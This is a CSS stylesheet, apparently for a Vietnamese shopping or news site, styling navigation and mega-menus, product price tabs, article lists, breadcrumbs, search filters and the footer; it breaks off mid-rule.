.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
    outline: none;
    outline-offset: 0;
}
.pulse-holder {
    display: block;
    position: absolute;
    top: 22%;
    right: 2%;
}
.pulse-holder .pulse-marker {
    width: 6px;
    height: 6px;
    background: #c00;
    border-radius: 28px;
}
.pulse-holder .pulse-rays {
    margin: 0 auto;
    border-radius: 100px;
    position: absolute;
    right: -12px;
    top: -12px;
    z-index: 10;
    background-color: transparent;
    opacity: .1;
    width: 30px;
    height: 30px;
    border: 2px solid #f78b8b;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    -o-border-radius: 100px;
    -ms-border-radius: 100px;
    border-radius: 100px;
    -webkit-animation: pulse 2s linear infinite;
    -moz-animation: pulse 2s linear infinite;
    border-image: initial;
}
.dropdown-menu{
	border-radius: 0px;
}
.danhmuc .dropdown-menu {
    padding: 0;
    margin: 0;
    border-radius: 0px;
    width: 200px;
}
.dropdown-menu>li>a {
    padding: 6px 20px;
	font-size: 14px;
}
.dropdown-menu>li:focus>a,
.dropdown-menu>li:hover>a {
    color: #333;
    background: #f6f6f6!important;
}
#block_navigation {
    position: relative;
    border-color: #ddd;
    border-width: 0;
    border-style: solid;
	height: 44px;
}
#block_navigation .icon{
	float: left;
    height: 18px;
	width: 18px;
    margin-right: 5px;
}
#block_navigation ul {
    width: 216px;
    margin: 0;
    padding: 0;
    display: none!important;
    border: none!important;
    border-top: 1px solid #ddd !important;
}
#block_navigation.open ul {
    display: block!important;
	margin-top: 7px;
}
#block_navigation ul li {
    margin: 0;
    padding: 0;
    display: block;
    list-style: none;
    width: 100%;
}
#block_navigation ul li:last-child {
    border-bottom: none;
}
#block_navigation ul li a {
    width: 100%;
    font-weight: normal;
    text-decoration: none;
    display: block;
    font-size: 14px;
	padding: 8px 20px;
}
#block_navigation ul li .typography_5_colm .link-mega a{
	padding: 0 5px;
}
#block_navigation li a:active {
    color: #333;
}
#block_navigation ul li:first-child {
    border-top-right-radius: 11px;
    border-top-left-radius: 11px;
}
#block_navigation ul li:last-child {
    border-bottom-right-radius: 11px;
    border-bottom-left-radius: 11px;
}
#block_navigation i {
    margin-left: 20px;
    font-size: 17px;
    margin-right: 7px;
}
#block_navigation span.main_links_span {
    position: absolute;
    top: 0;
    right: 25px;
    font-size: 16px
}
#block_navigation ul li ul {
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 100%;
    display: block;
    border-radius: none;
    top: -1px;
}
#block_navigation ul li ul li {
    position: relative;
    display: block;
    float: none;
    background: #fff;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-left: solid 1px #e7e7e7;
    -webkit-transition: background 0.2s linear;
    -moz-transition: background 0.2s linear;
    -ms-transition: background 0.2s linear;
    -o-transition: background 0.2s linear;
    transition: background 0.2s linear;
}
#block_navigation ul ul li:last-child,
#block_navigation ul ul li:first-child {
    border-radius: 0;
}
#block_navigation ul ul li:first-child {
    border-top-right-radius: 7px;
}
#block_navigation ul ul li:last-child {
    border-bottom: solid 1px #e7e7e7;
}
#block_navigation ul ul ul li:last-child {
    border-bottom-left-radius: 7px;
}
#block_navigation ul ul ul ul li:last-child {
    border-bottom-right-radius: 7px;
}
#block_navigation ul ul li a {
    color: #777;
    line-height: 42px;
    padding-left: 30px;
    width: 100%;
}
#block_navigation ul ul li:hover {
    background: #f3f3f3;
}
#block_navigation ul li:hover > ul {
    z-index: 1;
    opacity: 1;
    visibility: visible;
}
#block_navigation span.span_level_1,
span.span_level_2 {
    position: absolute;
    top: 0;
    right: 10px;
    font-size: 16px;
}
.typography_5_colm {
    font-size: 14px;
    line-height: 23px;
    color: #333;
    z-index: 999;
    padding: 10px;
    width: 955px;
	min-height: 400px;
    background: #FFF;
    position: absolute;
    top: 0px;
    left: 100%;
    border-top: none;
    display: none;
    box-shadow: 8px 4px 20px rgba(204, 204, 204, .9);
	-moz-column-count: 4;
    -webkit-column-count: 4;
    column-count: 4;
}
.typography_5_colm a {
    padding: 0;
}
.typography_5_colm a:hover {
    color: #0074BD;
}
.typography_5_colm .link-mega {
    width: 100%;
    float: left;
}
#block_navigation ul li:hover > .typography_5_colm {
    opacity: 1;
    visibility: visible;
    display: block;
}
.typography_3_colm {
    font-size: 12px;
    line-height: 23px;
    color: #fff;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    width: 490px;
    background: #090909;
    position: absolute;
    top: -1px;
    left: 100%;
    -webkit-box-shadow: 2px 2px 3px #ccc;
    -moz-box-shadow: 2px 2px 3px #ccc;
    box-shadow: 2px 2px 3px #ccc;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-right-radius: 7px;
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    -ms-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
#block_navigation ul li:hover > .typography_3_colm {
    opacity: 1;
    visibility: visible;
}
.typography_2_colm {
    font-size: 12px;
    line-height: 23px;
    color: #fff;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    width: 340px;
    background: #090909;
    position: absolute;
    top: -1px;
    left: 100%;
    -webkit-box-shadow: 2px 2px 3px #ccc;
    -moz-box-shadow: 2px 2px 3px #ccc;
    box-shadow: 2px 2px 3px #ccc;
    border-top: solid 1px #e7e7e7;
    border-right: solid 1px #e7e7e7;
    border-bottom: solid 1px #e7e7e7;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    border-top-right-radius: 7px;
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    -ms-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
}
#block_navigation ul li:hover > .typography_2_colm {
    opacity: 1;
    visibility: visible;
}
.colm_2_container {
    width: 300px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
.colm_3_container {
    width: 450px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
.colm_5_container {
    width: 750px;
    margin-top: 20px;
    margin-left: 20px;
    margin-bottom: 30px;
}
#block_navigation h4 {
    font-size: 18px;
    border-bottom: solid 1px #333;
    margin-bottom: 9px;
    padding-bottom: 10px;
    display: block;
    float: none;
}
.colmn_1,
.colmn_2,
.colmn_3,
.colmn_4,
.colmn_5 {
    border-radius: 7px;
}
.colmn_1 {
    width: 16.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_2 {
    width: 36.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_3 {
    width: 56.899%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_4 {
    width: 76.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_5 {
    width: 96.94%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.first {
    background: #040404;
    border-radius: 7px;
}
.colmn_2_fullwidth {
    width: 46.96%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_3_fullwidth {
    width: 30.293%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
.colmn_4_fullwidth {
    width: 21.96%;
    float: left;
    padding: 1.52%;
    margin-bottom: 20px;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth ol li a {
    background: none;
    background-image: none;
    line-height: 22px;
    cursor: pointer;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth ol li {
    background: none;
    background-image: none;
}
#block_navigation .typography_3_colm .colm_3_container .colmn_3_fullwidth h4.some_links_title {
    padding-left: 0;
}
#block_navigation .name,
#block_navigation .email,
#block_navigation .message,
#block_navigation input,
#block_navigation textarea {
    margin-top: 9px;
}
#block_navigation input {
    width: 100%;
    border: none;
    background: #333;
}
#block_navigation input.input_name,
#block_navigation input.input_email {
    height: 35px;
    color: white;
    border-radius: 3px;
}
#block_navigation textarea {
    height: 100px;
    width: 100%;
    color: white;
    border-radius: 3px;
    border: none;
    background: #333;
}
#block_navigation input[type=submit] {
    width: 70px;
    height: 30px;
    margin-top: 19px;
    background: #333;
    border-radius: 3px;
    color: white;
    margin-bottom: 19px;
}
#block_navigation input[type=submit]:hover {
    background: #151515;
    cursor: pointer;
}
#block_navigation em {
    color: red;
}
#block_navigation img {
    border: none;
}
#block_navigation .icons a {
    background: none;
    background-image: none;
    width: 32px;
    height: 32px;
    padding: 0;
    margin: 0;
    float: left;
    display: block;
    margin-right: 9px;
    margin-left: 9px;
    margin-bottom: 30px;
    margin-top: 17px;
    opacity: 0.4;
}
#block_navigation .icons a:hover {
    opacity: 1;
}
.image {
    background: gray;
    width: 260px;
    height: 140px;
    font-size: 30px;
    line-height: 130px;
    color: #444;
}
#block_navigation b {
    margin-left: 23px;
}
#block_navigation #pull {
    width: 100%;
    font-weight: normal;
    text-decoration: none;
    display: block;
    line-height: 53px;
    color: #eee;
    font-size: 14px;
    background-image: linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
}
#block_navigation #pull:hover {
    border-radius: 11px;
    background: #333333;
    background-image: linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
    background-image: -ms-linear-gradient(bottom, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.07) 0%);
}
#block_navigation #pull i {
    margin-left: 25px;
}
#block_navigation span.pull_span {
    position: absolute;
    right: 25px;
    top: 0;
}
#block_navigation div#pull a {
    display: block;
    color: white;
    text-decoration: none;
    width: 100%;
    height: 100%;
}
#block_navigation div#pull a:active {
    color: #888;
}
.link-mega a {
    color: #333;
}
.sidebar {
    height: 726px;
    float: left;
    border: solid 1px #e3e3e3;
    overflow: hidden;
}
.sidebar .inner {
    width: 95%;
    margin: 0 auto;
}
.sidebar .inner .caption {
    font-size: 18px;
    font-weight: normal;
    color: #283346;
    margin: 20px 0 15px 0;
    padding: 0 0 5px 0;
    border-bottom: solid 2px #0074BD;
}
.sidebar ul {
    margin: 0;
    padding: 0;
}
.sidebar .inner ul li {
    list-style-type: none;
    clear: both;
    overflow: hidden;
    margin-bottom: 12px;
}
.sidebar .inner ul li img {
    float: left;
    padding-right: 10px;
	max-width: 42px!important;
	max-height: 32px!important;
}
.sidebar .inner ul li a {
    font-size: 16px;
    color: #283346;
}
.sidebar .inner ul li a:hover {
	text-decoration: none;
    color: #0074BD;
}
.sidebar .inner ul li a:focus {
	text-decoration: none;
    color: #0074BD;
}
.sidebar .inner ul li p {
    font-size: 12px;
    color: #999;
}
.mgt-20 {
    margin-top: 20px!important;
}
.best-price h2 {
    font-size: 30px;
    font-weight: 100;
    color: #000;
}
.panel.with-nav-tabs .panel-heading {
    padding: 5px 5px 0 5px;
}
.panel.with-nav-tabs .nav-tabs {
    border-bottom: none;
}
.panel.with-nav-tabs .nav-justified {
    margin-bottom: -1px;
}
.with-nav-tabs.panel-default .nav-tabs > li > a,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #FFF;
}
.with-nav-tabs.panel-default .nav-tabs > .open > a,
.with-nav-tabs.panel-default .nav-tabs > .open > a:hover,
.with-nav-tabs.panel-default .nav-tabs > .open > a:focus,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #777;
    background-color: #ddd;
    border-color: transparent;
}
.with-nav-tabs.panel-default .nav-tabs > li.active > a,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:focus {
    color: #555;
    background-color: #fff;
    border-color: #ddd;
    border-bottom-color: transparent;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu {
    background-color: #f3f4f6;
    border-color: #ddd;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a {
    color: #777;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > li > a:focus {
    background-color: #ddd;
}
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.dropdown .dropdown-menu > .active > a:focus {
    color: #fff;
    background-color: #555;
}
.panel-default {
    border-color: transparent;
}
.panel-default>.panel-heading {
    background: #0074BD;
    border-color: transparent;
}
.panel-heading {
    border-bottom: none;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: none;
    border-radius: 0px;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.with-nav-tabs.panel-default .nav-tabs > li.active > a,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li.active > a:focus {
    color: #333;
    background-color: #fff;
    border-color: transparent;
    border-bottom-color: transparent;
}
.nav-tabs>li>a {
    border-radius: 0;
	font-size: 16px;
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    color: #333;
    background-color: #fff;
    border: 1px solid #FFF;
}
.with-nav-tabs.panel-default .nav-tabs > .open > a,
.with-nav-tabs.panel-default .nav-tabs > .open > a:hover,
.with-nav-tabs.panel-default .nav-tabs > .open > a:focus,
.with-nav-tabs.panel-default .nav-tabs > li > a:hover,
.with-nav-tabs.panel-default .nav-tabs > li > a:focus {
    color: #333;
    background-color: #FFF;
    border-color: transparent;
}
.prod-tab ul {
    margin: 0;
    padding: 0;
}
.prod-tab ul li {
    float: left;
    width: 270px;
    border: solid 1px #e4e4e4;
    list-style-type: none;
    margin-right: 30px;
}
.prod-tab ul li .img-wrap {
    position: relative;
    width: 218px;
    height: 218px;
    margin: 26px 20px;
    padding: 0;
}
.prod-tab ul li .img-wrap img {
    max-width: 95%;
    height: 95%;
}
.prod-tab ul li .information {
    margin: 0 auto;
    padding: 0 0 20px 0;
    width: 236px;
    overflow: hidden;
    clear: both;
}
.prod-tab ul li .information .title {
    height: 38px;
    overflow: hidden;
    clear: both;
}
.prod-tab ul li .information .title h3 {
    margin: 0;
    padding: 0;
    font-size: 14px;
    line-height: 20px;
	text-align: left;
}
.prod-tab ul li .information .title h3 a {
    text-align: left;
    color: #666;
    text-decoration: none;
    font-weight: normal;
}
.prod-tab ul li .information .title h3 a:hover {
    color: #0074BD;
}
.prod-tab ul li .information .percent {
    float: left;
    font-size: 50px;
    height: 38px;
    color: #D60C0C;
    margin: 0;
    padding: 0;
	letter-spacing: 0px;
}
.prod-tab ul li .information .percent span {
    font-size: 20px;
}
.prod-tab ul li .information .price {
    float: left;
    margin: 12px 0 0 30px;
    line-height: 20px;
}
.prod-tab ul li .information .price span:first-child {
    font-size: 14px;
    color: #666;
    text-decoration: line-through;
    padding-left: 0;
    float: left;
}
.prod-tab ul li .information .price span:last-child {
    font-size: 20px;
    color: #333;
}
.prod-tab ul li:hover {
    z-index: 9999;
    box-shadow: 0 4px 10px rgba(204, 204, 204, .9);
}
.prod-tab ul li:last-child {
    margin-right: 0;
}
.best-price .panel-body {
    padding: 15px 0 0 0;
}
.top-list-item {
    border-color: #ddd;
    border-style: solid;
    border-width: 0px 1px 1px 1px;
    width: 100%;
    clear: both;
    padding: 20px 10px 0px 10px;
    overflow: hidden;
	box-shadow: inset 0 0px 0px 0px #dfe2f0, 0 10px 20px 0px rgba(192,196,215,0.25);
    border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
	height: 225px;
}
.top-list-item ul {
    padding: 0;
    margin: 0;
}
.top-list-item-inner ul li {
    float: left;
    width: 274px;
    height: 100px;
    overflow: hidden;
    margin-bottom: 2px;
    list-style-type: none;
    border-right: dashed 1px #d3d3d3;
}
.top-list-item-inner ul li:nth-child(2n+2) {
    padding-left: 10px;
    border-right: none;
}
.top-list-item .top-list-item-inner ul li .img-wrap {
    float: left;
    position: relative;
    width: 78px;
    height: 78px;
}
.top-list-item .top-list-item-inner ul li .img-wrap img {
    max-width: 95%;
    height: 95%;
}
.top-list-item .top-list-item-inner ul li .information {
    width: 175px;
    float: left;
    margin-left: 10px;
}
.top-list-item .top-list-item-inner ul li .information a {
    max-height: 37px;
    overflow: hidden;
    display: block;
    color: #333;
}
.top-list-item .top-list-item-inner ul li .information a:hover {
    color: #0074BD;
}
.top-list-item .top-list-item-inner ul li .information .price {
    color: #de1f1f;
    font-size: 15px;
    margin-top: 10px;
}
.top-list-item .top-list-item-inner ul li .information .store {
    color: #333;
    font-size: 14px;
}
.top-list-item .top-list-item-inner ul li .information p {
    margin: 2px 0 0 0;
    padding: 0;
}
.categories h2 {
    font-size: 24px;
    color: #333;
    font-weight: normal;    
	position: relative;
}
.categories h2 a {
    color: #000;
    text-decoration: none;
    font-weight: normal;
}
.categories h2 a:hover{
	color: #0074BD;
}
.categories h2 a:focus{
	color: #0074BD;
}
.no-padding {
    padding-right: 0!important;
    padding-left: 0!important;
}
.no-padding-left {
    padding-left: 0!important;
}
.no-padding-right {
    padding-right: 0!important;
}
.article .head-article {
    background: #0074BD;
    height: 44px;
}
.article .head-article h2 {
    line-height: 44px;
    font-size: 26px;
    font-weight: normal;
    color: #fff;
    text-align: center;
}
.article .list-category {
    border-bottom: 1px solid #ced0d0;
    height: 43px;
    overflow: hidden;
    margin-bottom: 20px;
    text-align: center;
}
.article .list-category ul {
    display: inline-block;
}
.article .list-category ul li {
    display: table;
    list-style-type: none;
    float: left;
    padding: 0 26px!important;
    line-height: 44px;
}
.article .list-category ul li h2 {
    margin: 0;
    padding: 0;
}
.article .list-category ul li h2 a {
    display: inline;
    font-size: 14px;
    font-weight: normal;
    color: #666;
    text-transform: uppercase;
}
.article .list-category ul li h2 a:hover {
    color: #0074BD;
}
.category-header {
    height: 37px;
    border-bottom: solid 2px #0074BD;
    background: #f2f2f2;
    clear: both;
    margin-bottom: 15px;
}
.category-header h2 {
    margin: 0;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 40px;
    padding: 0 0 0 16px;
	white-space: nowrap;
}
.category-header h2 a {
    color: #333;
    font-weight: normal;
}
.col-right .media-body {
	line-height: 18px;
}
.col-right .media .media-left .img-wrap{
	position: relative;
    float: left;
    width: 100px;
    height: 70px;
    margin-right: 0px;
	border: 1px solid #ddd;
}
.col-right .media .media-left .img-wrap img{
	max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .focus {
    overflow: hidden;
    padding-bottom: 20px;
    border-bottom: solid 3px #e1e1e1;
}
.col-left .focus .focus-large {
    width: 550px;
    float: left;
}
.col-left .focus .focus-small {
    float: right;
    width: 295px;
    overflow: hidden;
}
.col-left .focus .focus-large .img-wrap {
    position: relative;
    width: 550px;
    height: 362px;
    margin-bottom: 15px;
    text-align: center;
    border: 1px solid #ddd;
}
.col-left .focus .focus-large .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .focus .focus-large .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .focus .focus-large h1 {
    margin: 0 0 10px 0;
    padding: 0;
    line-height: 20px;
    font-weight: normal;
}
.col-left .focus .focus-large h1 a {
    font-size: 20px;
    color: #333;
}
.col-left .focus .focus-large h1 a:hover {
    color: #0074BD;
}
.col-left .focus .focus-small ul {
    margin: 0;
}
.col-left .focus .focus-small ul li {
    margin-top: 10px;
    list-style-type: none;
    clear: both;
}
.col-left .focus .focus-small ul li:first-child {
    margin-top: 0;
}
.col-left .focus .focus-small ul li .img-wrap {
    position: relative;
    height: 160px;
    margin-bottom: 10px;
    text-align: center;
    border: 1px solid #ddd;
	padding: 5px;
}
.col-left .focus .focus-small ul li .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .focus .focus-small ul li .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    vertical-align: middle;
}
.col-left .focus .focus-small ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 16px;
    font-size: 14px;
    text-align: center;
}
.col-left .focus .focus-small ul li h3 a {
    color: #333;
    font-weight: normal;
}
.col-left .focus .focus-small ul li h3 a:hover {
    color: #0074BD;
}
.col-left .list-grid {
    margin-bottom: 20px;
    overflow: hidden;
}
.col-left .list-grid ul {
    margin: 0;
    padding: 0;
}
.col-left .list-grid ul li {
    list-style-type: none;
    float: left;
    width: 390px;
    margin: 25px 60px 0 0;
    overflow: hidden;
}
.col-left .list-grid ul li .img-wrap {
    position: relative;
    width: 390px;
    height: 260px;
    margin-bottom: 20px;
    border: solid 1px #ccc;
    text-align: center;
}
.col-left .list-grid ul li .img-wrap:hover {
	border: solid 1px #0074BD;
}
.col-left .list-grid ul li .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .list-grid ul li h3 {
    margin: 0;
    padding: 0;
    line-height: 20px;
    font-weight: normal;
}
.col-left .list-grid ul li h3 a {
    color: #333;
    font-size: 20px;
    line-height: 25px;
}
.col-left .list-grid ul li h3 a:hover {
    text-decoration: none;
    color: #0074BD;
}
.col-left .list-grid ul li .desc {
    font-size: 14px;
    color: #333;
    margin: 8px 0 0 0;
    padding: 0;
}
.col-left .list-grid ul li:nth-child(2n) {
    margin-right: 0;
}
.ads-ngang {
    margin: 10px 0 20px;
    padding: 0;
    clear: both;
}
.ads-ngang img {
    width: 100%;
}
.tintuc-list {
    margin-top: 10px;
    clear: both;
}
.tintuc-list .media {
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
}
.tintuc-list .media:last-child {
    padding-bottom: 0px;
    border-bottom: none;
}
.list-item .media .img-wrap {
    position: relative;
    width: 220px;
    height: 136px;
    border: 1px solid #ccc;
    text-align: center;
}
.list-item .media .img-wrap:hover {
	border: solid 1px #0074BD;
}
.list-item .media .img-wrap img {
    max-width: 95%;
    max-height: 95%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: auto;
    height: auto;
}
.col-left .list-item .media .media-heading {
	line-height: 20px;
} 
.col-left .list-item .media .media-heading a {
    color: #333;
    font-size: 18px;
}
.col-left .list-item .media .media-heading a:hover {
    color: #0074BD;
}
.col-left .list-item .media .media-publish-date {
    font-size: 12px;
    color: #999;
	text-transform: uppercase;
}
.col-left .list-item .media .media-body {
    font-size: 14px;
    color: #666;
    text-align: justify;
}
.keyword-trending{
	margin-top: 10px;
}
.footer {
    margin-top: 10px;
    background: #0074BD;
	background-image: url(../img/bg_page.jpg);
}
.box-bottom h3 {
    min-height: 30px;
    overflow: hidden;
    margin: 20px 0 0 0;
    font-size: 24px;
}
.box-bottom h3 span {
    position: relative;
    float: left;
    color: #000;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
    height: 30px;
    line-height: 30px;
    padding: 0 20px 0 0;
}
.footer .box-bottom h3 span {
	color: #c9c9c9;
}
.box-bottom h3 span:before {
    content: "";
    display: block;
    width: 9999px;
    height: 1px;
    background-color: #303e4f;
    position: absolute;
    left: 100%;
    top: 15px;
}
.box-bottom .group {
    display: block;
    margin-top: 5px;
}
.box-bottom ul li {
    float: left;
    margin: 5px 5px 0 0;
    list-style-type: none;
}
.box-bottom ul li a {
    color: #c9c9c9;
    border: 1px solid #303e4f;
    border-radius: 3px;
    padding: 2px 5px;
    transition: all ease .3s;
    font-size: 14px;
}
.box-bottom ul li a:hover {
    color: #c9c9c9;
}
.regular.slider {
    padding: 10px 20px;
    clear: both;
    margin: 0 10px;
    height: 70px;
    overflow: hidden;
}
.copyright {
    margin-top: 14px;
    border-top: solid 1px #303e4f;
    padding: 12px 0;
    font-size: 14px;
	color: #c9c9c9;
}
.copyright p{
	margin: 0;
}
.info-company {
    padding-top: 20px;
    margin-top: 10px;
    border-top: solid 1px #303e4f;
	color: #c9c9c9;
}
.infocompany h3 {
    font-size: 20px;
    margin: 0;
	text-transform: uppercase;
}
.cred {
    color: #D60C0C!important;
}
.ccam {
    color: #e74c3c!important;
}
.infocompany p {
    margin-bottom: 0;
	font-size: 14px;
}
.infocompany .cred {
    font-size: 20px;
}
.ads-home a:first-child {
    margin-right: 9px;
}
.ads-home a:last-child img {
    float: right;
}
.ads-home img{
	width: 242px;
    height: 324px;
	overflow: hidden;
    display: inline-block;
}
.breadcrumbs-box {
    margin-bottom: 8px;
}
.breadcrumb {
    margin-bottom: 0px;
    list-style: none;
    background-color: transparent;
    border-radius: 0px;
    padding: 8px 0;
	position: relative;
}
.breadcrumb>li+li:before {
    content: "›";
}
.breadcrumb>li>a {
    color: #999;
	font-size: 14px;
}
.breadcrumb>.active {
    color: #999;
}
#content-popover-breadcrumb-lv1 {
    display: none;
}
#content-popover-breadcrumb-lv2 {
    display: none;
}
#content-popover-breadcrumb-lv3 {
    display: none;
}
#content-popover-breadcrumb-lv4 {
    display: none;
}
.popover.bottom {
    margin-top: 0;
	padding-top: 0px;
	z-index: 99999;
}
.popover-content .list-unstyled li {
    clear: both;
    border-bottom: solid 1px #e7e7e7;
    padding: 6px 10px;
    width: 200px;
}
.popover-content .list-unstyled li:hover {
    background: #0074BD;
}
.popover-content .list-unstyled li:hover a {
    color: #FFF;
}
.popover-content .list-unstyled li a:hover {
    color: #FFF;
}
.popover-content .list-unstyled li:last-child {
    border-bottom: none!important;
    padding-bottom: 6px!important;
}
.popover-content .list-unstyled li a {
    color: #333;
    font-size: 12px;
}
.filter-warp {
    width: 220px;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
.filter-warp h2 {
    margin: 0 0 12px 0;
    padding: 0;
    font-size: 20px;
}
.filter-inner {
    float: left;
    width: 220px;
    background: #f3f4f6;
    border-top: solid 1px #ccc;
    margin-bottom: 15px;
}
.filter-item {
    width: 200px;
    margin: 0 auto;
}
.filter-item h4 {
    margin: 15px 0 15px 0;
    font-size: 16px;
    font-weight: 400;
}
.filter-text {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}
.filter-text input {
    float: left;
    width: 171px;
    height: 29px;
    border: none;
    font-size: 14px;
    border-radius: 0px;
    padding-left: 10px;
}
.filter-text button {
    float: left;
    border: none;
    background: url(../img/btn-search.jpg) no-repeat;
    width: 29px;
    height: 29px;
}
button {
    outline: 0;
}
.list-select-item {
    margin: 0 0 10px 0;
    padding: 0;
}
.list-select-item li {
    line-height: 25px;
}
.list-select-item li a {
    color: #333;
	width: 100%;
    display: block;
	overflow: hidden;
}
.list-select-item li a:hover {
    cursor: pointer;
}
.list-select-item li label {
    font-weight: normal!important;
    padding-left: 5px;
    font-size: 14px;
    display: inline;
}
.list-select-item-nonscroll {
    margin: 0 0 10px 0;
    padding: 0;
}
.list-select-item-nonscroll li {
    line-height: 25px;
}
.list-select-item-nonscroll li label {
    font-weight: normal!important;
    padding-left: 5px;
    font-size: 14px;
}
input:focus,
textarea:focus,
keygen:focus,
select:focus {
    outline-offset: 0px!important;
}
:focus {
    outline: 0!important;
}
.list-wrap {
    overflow: hidden;
    width: 920px;
}
.list-wrap .list-header {
    height: 35px;
    border-bottom: solid 1px #ccc;
    clear: both;
}
.list-wrap .list-header .search-result {
    float: left;
    width: 45%;
}
.list-wrap .list-header .search-result span {
    font-size: 18px;
    color: #333;
    line-height: 32px;
    margin-right: 10px;
}
.list-wrap .list-header .search-result b {
    font-size: 20px;
	font-weight: 400;
}
.list-wrap .list-header .search-result h1 {
    display: initial;
    float: none;
    margin: 0;
    font-size: 18px;
    line-height: 32px;
}
.list-wrap .list-header .search-result h1 a {
    color: #0074BD;
    display: inline;
}
.list-wrap .list-header .search-action {
    width: 55%;
    float: right;
}
.list-wrap .list-header .search-action .view-type {
    padding-top: 5px;
    float: right;
}
.list-wrap .list-header .search-action .sort-type {
    float: right;
    padding: 5px 0 0 0;
    position: relative;
}
.list-wrap .list-header .search-action .location {
    float: right;
    padding: 5px 25px 0 0;
    position: relative;
}
.list-wrap .list-header .search-action span {
    float: left;
    font-size: 14px;
    color: #666;
    line-height: 25px;
}
.list-wrap .list-header .search-action .view-type ul {
    float: left;
    padding: 0;
    margin: 0;
}
.list-wrap .list-header .search-action .view-type ul li {
    float: left;
    list-style-type: none;
    padding-left: 8px;
}
.view-type img {
    cursor: pointer;
}
.title-box {
    clear: both;
    margin: 15px 0;
}
.title-box h2 {
    font-size: 20px;
    font-weight: 100;
